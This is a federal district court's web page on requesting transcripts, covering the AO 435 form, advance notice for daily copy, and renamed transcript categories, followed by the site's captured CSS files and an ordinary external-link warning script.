<p>Notice/Instructions regarding redaction of electronic transcript of court proceedings with sample order attached.</p>
<h2><strong>Transcript Order Form</strong></h2>
<p>All transcript requests must be submitted on an<a href="/sites/moed/files/documents/forms/AO_435.pdf"> AO 435 Transcript Request Form</a>.  Party requests shall be electronically filed in CM/ECF.   Non-party requests shall be directed to the attention of the Clerk of Court by mail or email to <a href="mailto:MOEDml_ExecTeam@moed.uscourts.gov">MOEDml_ExecTeam@moed.uscourts.gov</a>.  CJA Attorneys shall submit all requests through eVoucher.  Daily Copy / Realtime Requests must be submitted<strong> at least 14 days in advance of scheduled proceedings for Court consideration.</strong></p>
<h2><strong>Transcript Category Name</strong></h2>
<p>At the September 2023 session, the Judicial Conference approved modifying transcript category names to ensure clarity regarding delivery timing, which will help alleviate confusion concerning related costs and fees. The definitions did not change, and no categories were added. Attached is a table of the new transcript category names.</p>
</div></div></div><div class="field field--name-field-doc-attachment field--type-file field--label-above"><div class="field__label">Attachment(s):&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/Maximum-Per-Page-Transcript-Rates.pdf" type="application/pdf; length=159478" title="Maximum-Per-Page-Transcript-Rates.pdf">Maximum Per Page Transcript Rates</a></span></div><div class="field__item odd"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/TranscriptRedactionNotice.2018_0.pdf" type="application/pdf; length=20150" title="TranscriptRedactionNotice.2018.pdf">Transcript Redaction Notice</a></span></div><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moed.uscourts.gov/sites/moed/files/documents/TRANSCRIPT%20Category%20Name%20Change%20Chart%20October%201%2C%202023.pdf" type="application/pdf; length=292657" title="TRANSCRIPT Category Name Change Chart October 1, 2023.pdf">Category Name Change Chart</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Clerk&#039;s Office</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf active-trail active menu-mlid-672"><a href="/transcripts" class="active-trail active">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t9j1et"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9j1et"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t9j1et
body_size: 968
content:
/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/* displays header sidebar menu */
nav h2 {display: initial;line-height: 2.5rem;}

/* h2 change */
body h2 {font-weight:bold !important;font-family:arial;}

/* Hides the node reference title for Alias Content Type */
.node--alias .node__title {display:none;}

/* Fixes h2 on sidebar secondary nav */
.l-region--sidebar-first nav ul.menu, .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-top: 0px;
}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.35;}

/* fixes h3 */
body h3 {font-size: 13.8px;font-weight: 600;}

/* fixes blockthemes ul/li */
.block ol, .block ul {padding: 0;}
.block h2 {padding:7px 0px;}
.block ul li a.active {text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t9j1et
body_size: 567
content:
@media (max-width: 767px) {
	/* Table Block*/
	.responsive-table table, .rwd-table-block thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {display: block;}
	.responsive-table thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.responsive-table tr { border: 1px solid #ccc; }
	.responsive-table td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.responsive-table td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9j1et
body_size: 3717
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
